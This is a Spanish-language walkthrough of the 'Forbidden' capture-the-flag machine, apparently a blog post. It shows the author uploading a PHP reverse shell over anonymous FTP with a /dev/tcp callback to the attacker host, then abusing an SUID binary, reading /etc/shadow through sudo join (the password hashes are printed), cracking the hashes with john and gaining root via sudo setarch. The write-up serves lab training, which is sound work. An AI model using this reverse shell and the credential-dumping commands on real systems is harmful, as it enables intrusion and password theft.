Forbidden

Continuamos con otra máquina medium, donde realizaremos varios user pivoting
Reconocimiento de Puertos
Como es habitual, empezaremos averiguando la IP de la máquina víctima y realizando el reconocimiento de puertos con un pequeño script que creé para automatizar este proceso inicial:
❯ sudo nmapauto
[*] La IP de la máquina víctima es 192.168.1.32
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 12:55 CEST
Initiating ARP Ping Scan at 12:55
Scanning 192.168.1.32 [1 port]
Completed ARP Ping Scan at 12:55, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 12:55
Scanning 192.168.1.32 [65535 ports]
Discovered open port 21/tcp on 192.168.1.32
Discovered open port 80/tcp on 192.168.1.32
Completed SYN Stealth Scan at 12:55, 1.22s elapsed (65535 total ports)
Nmap scan report for 192.168.1.32
Host is up, received arp-response (0.000053s latency).
Scanned at 2023-08-23 12:55:53 CEST for 1s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 08:00:27:C3:5C:0B (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.44 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
[*] Escaneo avanzado de servicios
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-23 12:55 CEST
Nmap scan report for 192.168.1.32
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 0 0 4096 Jul 30 12:23 www [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.1.150
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:C3:5C:0B (Oracle VirtualBox virtual NIC)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.89 seconds
[*] Escaneo completado, se ha generado el fichero InfoPuertos
En este punto, podemos ver que tenemos acceso vía FTP sin credenciales y el puerto 80. Veamos qué nos muestra el contenido web:

De alguna forma parece que nos está indicando varias pistas. Si miramos el recurso robots.txt, figura “note.txt”, que contiene:
“The extra-secured .jpg file contains my password but nobody can obtain it.”
FTP
Veamos el acceso FTP ahora:
❯ ftp $ip
Connected to 192.168.1.32.
220 (vsFTPd 3.0.3)
Name (192.168.1.32:kaian): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||55650|)
150 Here comes the directory listing.
drwxrwxrwx 2 0 0 4096 Jul 30 12:23 www
226 Directory send OK.
ftp> cd www
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||51494|)
150 Here comes the directory listing.
-rwxrwxrwx 1 0 0 241 Oct 09 2020 index.html
-rwxrwxrwx 1 0 0 75 Oct 09 2020 note.txt
-rwxrwxrwx 1 0 0 10 Oct 09 2020 robots.txt
226 Directory send OK.
Aparentemente tenemos acceso al directorio donde está la web, por lo que podríamos tratar de subir una reverse shell, aunque aparentemente estará protegida para que no interprete php.
Reverse shell
Creo una reverse shell en diferentes formatos como php* con la forma típica: <?php system("bash -c 'bash -i >& /dev/tcp/192.168.1.150/1234 0>&1'"); ?>
Los subo con put mediante ftp y me pongo a la escucha con: nc -nlvp 1234
Haciendo ensayo y error, veo que se ejecuta el fichero rev.php5 dándome una shell. Así que realizamos el tratamiento de la TTY y vamos a por la flag de user:
www-data@forbidden:/home/marta$ cd /home
www-data@forbidden:/home$ ls -lR
.:
total 12
drwxr-xr-x 3 markos markos 4096 Oct 9 2020 markos
drwxr-xr-x 3 marta marta 4096 Oct 9 2020 marta
drwxr-xr-x 2 peter peter 4096 Oct 9 2020 peter
./markos:
total 4
-rw------- 1 markos markos 12 Oct 9 2020 user.txt
./marta:
total 4
-rw-r--r-- 1 root root 130 Oct 9 2020 hidden.c
./peter:
total 0
www-data@forbidden:/home$ cat markos/user.txt
cat: markos/user.txt: Permission denied
Vamos a revisar los permisos SUID:
www-data@forbidden:/$ find / -perm -4000 -ls 2>/dev/null
266980 20 -rwsr-sr-x 1 root marta 16712 Oct 9 2020 /home/marta/.forbidden
135063 52 -rwsr-xr-x 1 root root 51280 Jan 10 2019 /usr/bin/mount
131140 44 -rwsr-xr-x 1 root root 44528 Jul 27 2018 /usr/bin/chsh
131139 56 -rwsr-xr-x 1 root root 54096 Jul 27 2018 /usr/bin/chfn
149836 156 -rwsr-xr-x 1 root root 157192 Feb 2 2020 /usr/bin/sudo
134728 64 -rwsr-xr-x 1 root root 63568 Jan 10 2019 /usr/bin/su
134581 44 -rwsr-xr-x 1 root root 44440 Jul 27 2018 /usr/bin/newgrp
131142 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 /usr/bin/gpasswd
135065 36 -rwsr-xr-x 1 root root 34888 Jan 10 2019 /usr/bin/umount
131144 64 -rwsr-xr-x 1 root root 63736 Jul 27 2018 /usr/bin/passwd
132371 52 -rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
268440 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
146582 428 -rwsr-xr-x 1 root root 436552 Jan 31 2020 /usr/lib/openssh/ssh-keysign
Tenemos un primer fichero bastante sospechoso, el cual al ejecutarlo me convirtió en markos y pude leer la flag de user:
www-data@forbidden:/home/markos$ /home/marta/.forbidden
markos@forbidden:/home/markos$ cat user.txt
Escalada de privilegios
A partir de aquí me enfrasqué en un bucle sin salida. Sin embargo, si recordamos la pista de note.txt, nos indicaba que supuestamente la contraseña de marta estaba en un fichero .jpg:
markos@forbidden:~$ find / -name *.jpg 2>/dev/null
/var/www/html/TOPSECRETIMAGE.jpg
markos@forbidden:~/html$ su - marta
Password:
marta@forbidden:~$
Lo que hemos hecho es utilizar como contraseña el nombre del fichero .jpg y ya somos marta.
Ahora revisaremos como siempre si podemos hacer uso de sudo:
marta@forbidden:/srv/ftp/www$ sudo -l
Matching Defaults entries for marta on forbidden:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User marta may run the following commands on forbidden:
(ALL : ALL) NOPASSWD: /usr/bin/join
Aquí, lo que se me ocurre es utilizar este comando para poder leer el /etc/shadow y juntarlo con el /etc/passwd como si fuera un unshadow:
marta@forbidden:/srv/ftp/www$ sudo join -a 1 /etc/shadow /etc/passwd
root:$6$8nU2FdqnxRtT9mWF$9q7El.D7BDrlzNyYYPNqjTcwsQEsC7utrzszLgbe9V.3KqYSfx2XgqjIEeToP41TJTiZQOGVsdCzIAYHw5O.51:18544:0:99999:7:::
daemon:*:18544:0:99999:7:::
join: /etc/shadow:3: is not sorted: bin:*:18544:0:99999:7:::
bin:*:18544:0:99999:7:::
join: /etc/passwd:2: is not sorted: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:*:18544:0:99999:7:::
sync:*:18544:0:99999:7:::
games:*:18544:0:99999:7:::
man:*:18544:0:99999:7:::
lp:*:18544:0:99999:7:::
mail:*:18544:0:99999:7:::
news:*:18544:0:99999:7:::
uucp:*:18544:0:99999:7:::
proxy:*:18544:0:99999:7:::
www-data:*:18544:0:99999:7:::
backup:*:18544:0:99999:7:::
list:*:18544:0:99999:7:::
irc:*:18544:0:99999:7:::
gnats:*:18544:0:99999:7:::
nobody:*:18544:0:99999:7:::
_apt:*:18544:0:99999:7:::
systemd-timesync:*:18544:0:99999:7:::
systemd-network:*:18544:0:99999:7:::
systemd-resolve:*:18544:0:99999:7:::
messagebus:*:18544:0:99999:7:::
marta:$6$h.4ZF5esZ/N1OIcu$8vL1D3iM6iuhniSG8nIz0582atbIV6y/UBl0eks1.Wrd51BqLK8Wqt91WXg0Y2mrdNY4luPQkqUWXFXWxLVwe/:18544:0:99999:7:::
systemd-coredump:!!:18544::::::
ftp:*:18544:0:99999:7:::
sshd:*:18544:0:99999:7:::
markos:$6$PTerrFpyfOmkM5Xi$oo8gNZyyxsZbKhOIXrm2w/x.Xvhdr7Ny/4JgLDRLRAxAwEwGtH2kD7PjzeloAstqCPq/KKrqrPioMM8vwWbqZ.:18544:0:99999:7:::
peter:$6$QAeWH9Et9PAJdYz/$/4VhburW9KoVTRY1Ry63wNEfr4rxwQGaRJ3kKW2nEAk0LcqjqZjy/m5rtaCi3VebNu7AaGFhQT4FBgbQVIyq81:18544:0:99999:7:::
Fuerza bruta a hash
De esta forma, me guardo este contenido en un fichero llamado hash en mi máquina y vamos a tratar de usar fuerza bruta:
❯ john -w=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bxxxxr (peter)
Pivotamos a peter
marta@forbidden:~$ su - peter
Password:
peter@forbidden:~$
Volvemos a revisar los permisos sudo con este user:
peter@forbidden:~$ sudo -l
Matching Defaults entries for peter on forbidden:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on forbidden:
(ALL : ALL) NOPASSWD: /usr/bin/setarch
Bien, ahora podemos utilizar la ayuda de https://gtfobins.github.io/gtfobins/setarch/#sudo
peter@forbidden:~$ sudo setarch $(arch) /bin/sh
-bash: /usr/bin/arch: Permission denied
setarch: /bin/sh: Unrecognized architecture
Nos ha capado el comando arch, no obstante, eso tiene fácil solución:
peter@forbidden:~$ uname -r
4.19.0-9-amd64
peter@forbidden:~$ sudo setarch x86_64 /bin/sh
# cd /root
# ls
root.txt
# cat root.txt
Máquina finalizada, agradecer a sml por la misma.